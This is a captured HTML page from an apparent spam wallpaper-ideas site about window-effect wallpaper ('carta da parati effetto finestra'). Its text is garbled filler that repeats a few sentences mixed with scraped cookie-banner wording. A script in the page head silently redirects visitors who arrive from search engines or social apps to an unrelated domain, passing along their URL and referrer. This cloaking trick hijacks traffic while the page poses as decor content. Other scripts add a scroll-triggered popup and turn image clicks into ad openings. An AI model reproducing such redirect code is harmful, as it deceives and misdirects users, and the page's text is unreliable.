

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brenden56wallz.pages.dev/carta-da-parati-effetto-finestra
body_size: 5416
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>
        Carta Da Parati Effetto Finestra
    </title>
    <style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media  screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}}
</style>
    <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "Lester"
  },
  "headline": "Carta Da Parati Effetto Finestra",
  "datePublished": "2021-09-27",
  "image": "https://i.pinimg.com/originals/71/87/48/71874821debfcdc8567aff38b2ef1c65.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "brenden56wallz",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=carta+da+parati+effetto+finestra",
      "width": 512,
      "height": 512
    }
  }
}
</script>
<link rel="preconnect" href="https://i.pinimg.com">
<link rel="dns-prefetch" href="https://i.pinimg.com">
<link rel="preload" href="https://i.pinimg.com/236x/2e/53/d9/2e53d9de9a41bfe22dde5839b5173cdd.jpg" as="image" media="(max-width: 420px)">
<link rel="preload" href="https://i.pinimg.com/originals/2e/53/d9/2e53d9de9a41bfe22dde5839b5173cdd.jpg" as="image" media="(min-width: 420.1px)" >
    <script>
var ars = 'https://midwestcanonlaw.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
<!--ads/auto.txt--></head>
<body>
    <header>
        <h1>
            <a href="/">
            Carta Da Parati Effetto Finestra
            </a>
        </h1>
        <p>
                            Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website.
                    </p>
        <center>
            <input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query">
            <div class="d-block p-4">
	<center>
		<!--ads/responsive.txt-->
	</center>
</div>        </center>
    </header>
    <main>
        <article>
    <p><strong>Carta Da Parati Effetto Finestra</strong>. New York o paesaggi suggestivi una carta parati perfetta per soggiorni e camere da letto. La carta da parati finestra apre visioni del mondo sui muri.</p>
            <figure>
        <img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/2e/53/d9/2e53d9de9a41bfe22dde5839b5173cdd.jpg" src="[data-uri]" alt="Carta Da Parati Effetto Materia Nel 2020 Carta Da Parati Grandi Pareti Decorazioni" width="640" height="360" />
        <figcaption>Carta Da Parati Effetto Materia Nel 2020 Carta Da Parati Grandi Pareti Decorazioni from uk.pinterest.com</figcaption>
    </figure>
        <p>
        New York o paesaggi suggestivi una carta parati perfetta per soggiorni e camere da letto. La carta da parati finestra apre visioni del mondo sui muri. Carta da parati finestra Selezione delle preferenze relative ai cookie Utilizziamo cookie e altre tecnologie simili necessari per consentirti di effettuare acquisti migliorare la tua esperienza di acquisto e fornire i nostri servizi come descritto in dettaglio.
    </p>
    <h3>Carta da parati finestra Selezione delle preferenze relative ai cookie Utilizziamo cookie e altre tecnologie simili necessari per consentirti di effettuare acquisti migliorare la tua esperienza di acquisto e fornire i nostri servizi come descritto in dettaglio.</h3>
    <p>Carta da parati finestra Selezione delle preferenze relative ai cookie Utilizziamo cookie e altre tecnologie simili necessari per consentirti di effettuare acquisti migliorare la tua esperienza di acquisto e fornire i nostri servizi come descritto in dettaglio. Carta da parati finestra Selezione delle preferenze relative ai cookie Utilizziamo cookie e altre tecnologie simili necessari per consentirti di effettuare acquisti migliorare la tua esperienza di acquisto e fornire i nostri servizi come descritto in dettaglio. New York o paesaggi suggestivi una carta parati perfetta per soggiorni e camere da letto. La carta da parati finestra apre visioni del mondo sui muri.</p>
</article>

<section>

    <aside>
        <img class="v-image ads-img lazyload" alt="16094 Phazing Designed By Alba Ferrari Valeria Zaltron Carta Da Parati Carta Da Parati Moderna Carta Da Parati Spiaggia" data-src="https://i.pinimg.com/236x/60/fd/8c/60fd8c4751e070fc8a63ec395c1fd977.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>New York o paesaggi suggestivi una carta parati perfetta per soggiorni e camere da letto.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Fotomurale Moderno Monastero In Montagna Finta Finestra 3d Fotomurali Casa Carta Da Parati Design Del Prodotto Parete Murale" data-src="https://i.pinimg.com/236x/9d/14/0e/9d140e60bbd93065af499ade81305545.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: br.pinterest.com</small>
                    <p>La carta da parati finestra apre visioni del mondo sui muri.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Carta Da Parati Effetto Materia Nel 2020 Carta Da Parati Grandi Pareti Decorazioni" data-src="https://i.pinimg.com/474x/8c/6e/0b/8c6e0bddd631ee0cbdd01c8ab0ceecaa.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: uk.pinterest.com</small>
                    <p>Carta da parati finestra Selezione delle preferenze relative ai cookie Utilizziamo cookie e altre tecnologie simili necessari per consentirti di effettuare acquisti migliorare la tua esperienza di acquisto e fornire i nostri servizi come descritto in dettaglio.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Carta Da Parati Finestra Sul Parco Carta Da Parati Fotomurale Con Sfondi E Disegni Effetto Mattone Con Immagini Carta Da Parati Parete Mattoni" data-src="https://i.pinimg.com/236x/2e/53/d9/2e53d9de9a41bfe22dde5839b5173cdd.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: es.pinterest.com</small>
                    <p>New York o paesaggi suggestivi una carta parati perfetta per soggiorni e camere da letto.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Pin Su Wall Mural Photo Wallpaper" data-src="https://i.pinimg.com/236x/01/2a/f9/012af991c2fe3ce22a52f55e2398d24e.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>La carta da parati finestra apre visioni del mondo sui muri.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Pin Su Collection 14" data-src="https://i.pinimg.com/236x/71/87/48/71874821debfcdc8567aff38b2ef1c65.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Carta da parati finestra Selezione delle preferenze relative ai cookie Utilizziamo cookie e altre tecnologie simili necessari per consentirti di effettuare acquisti migliorare la tua esperienza di acquisto e fornire i nostri servizi come descritto in dettaglio.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Pin Auf Adesivi Murali" data-src="https://i.pinimg.com/236x/4f/97/c9/4f97c9ab0df43ea565a5b5f2b5712852.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>New York o paesaggi suggestivi una carta parati perfetta per soggiorni e camere da letto.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Contemporary Wallpaper Carta Da Parati Soggiorno Carta Da Parati Carta Da Parati Artistica" data-src="https://i.pinimg.com/236x/05/e1/73/05e1735c5c8687c6edd2a26f763d3492.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>La carta da parati finestra apre visioni del mondo sui muri.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Pin Su Adesivi Murali" data-src="https://i.pinimg.com/236x/60/84/bc/6084bc5cf7f949e2b9c99f62dde111d4.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>New York o paesaggi suggestivi una carta parati perfetta per soggiorni e camere da letto.</p>
    </aside>
</section>
<section>
    <article>
        <p>
                                
                            <a href="/parete-rivestita-in-pietra.html"><i>&larr; parete rivestita in pietra</i></a>
                                                                    
                                        <a href="/parete-attrezzata-marrone.html"><i>parete attrezzata marrone &rarr;</i></a>
                                        </p>
    </article>
</section>
        <center>
            <div class="d-block p-4">
	<center>
		<!--ads/300-B.txt-->
	</center>
</div>        </center>
    </main>
    <footer style="padding-top: 50px;">
        <center>
                            <a href="/p/dmca.html">Dmca</a>
                            <a href="/p/contact.html">Contact</a>
                            <a href="/p/privacy-policy.html">Privacy Policy</a>
                            <a href="/p/copyright.html">Copyright</a>
                    </center>
    </footer>
    <div class="popbox hide" id="popbox">
        <div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/>
        <div class="pop-content">
            <div class="popcontent" align="center">
                <img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]"  width="640" height="320" class="lazyload" alt="" />
                <button class='g_url btn btn-success btn-dwn m-2'>Confirm</button>
                <br/>
            </div>
            <button class='g_url popbox-close-button'>&times;</button>
        </div>
    </div>
    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript>
<!-- Histats.com  END  -->    <script  src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script>
    <script type="text/javascript">
        var current     = window.location.href;
        var g_confirm   = current.includes('c=1');
        var go_ads      = '#EDIT-WITH-YOUR-ADS';

        $(document).ready(function()
        {
            if(go_ads.includes('//'))
            {
                if(!g_confirm)
                {
                    $(window).scroll(function (event) {
                        var scroll = $(window).scrollTop();
                        if (scroll >= 200) {
                            $('#popbox').removeClass('hide');
                        }
                        console.log('scroll..');                    
                    });
                }

                $(document).on('click','.g_url',function(e)
                {
                    e.preventDefault();

                    var g_target=current.includes("?")?current+"&c=1":current+"?c=1";

                    window.open(go_ads,"_blank");
                    window.location.href=g_target;
                });

                $(document).on('click','.ads-img',function(e)
                {
                    e.preventDefault();
                    window.open(go_ads, '_blank');
                });
            }

            $("[id*='google-cache']").remove();        

            $(document).on('submit','#search-box',function(e){
                e.preventDefault();
                var query = $('input[name="q"]').val();
                query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' ');
                var target = 'site:'+location.host+' '+query;
                var uri= 'https://www.google.com/search?q='+encodeURIComponent(target);
                window.open(uri, '_blank');
            });
        });
    </script>
</body>

</html>
